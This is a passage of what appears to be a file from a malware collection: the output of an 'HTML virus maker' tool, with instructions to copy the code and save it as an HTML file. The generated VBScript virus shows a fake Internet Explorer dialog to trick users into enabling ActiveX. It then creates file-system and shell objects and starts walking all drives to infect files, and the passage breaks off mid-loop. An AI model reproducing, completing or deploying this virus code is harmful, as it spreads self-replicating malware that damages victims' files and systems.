 C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor\HTML\Con...
SIMPLE AND FAST HTML VIRUS MAKER V.1.0 by sevenC / N0:7
http://trax.to/sevenC | http://sevenc.vze.com
mailto:sevenC_zone@yahoo.com
Copy this code bellow save as html file
-------------------------------Cut here-----------------------------
<!--EMM-->
<!-- made by PetiK-->
<!-- Generated with SAFHVM v.1.0 by sevenC / N0:7 -->
<html><head><title></title></head><body>
<script language=VBScript>
'EMM
'made by PetiK
'Generated with SAFHVM v.1.0
On Error Resume Next
MsgBox "To view this page you must accept the ActiveX",vbinformation,"Internet Explorer"
Set fso=CreateObject("Scripting.FileSystemObject")
Set ws=CreateObject("WScript.Shell")
If err.number=429 Then
ws.Run javascript:location.reload()
Else
Dim Fso, Drives, Drive, Folder, Files, File, Subfolders,Subfolder
Set fso=CreateObject("Scripting.FileSystemObject")
set Trange = document.body.CreateTextRange
Set Drives = fso.drives
For Each Drive in Drives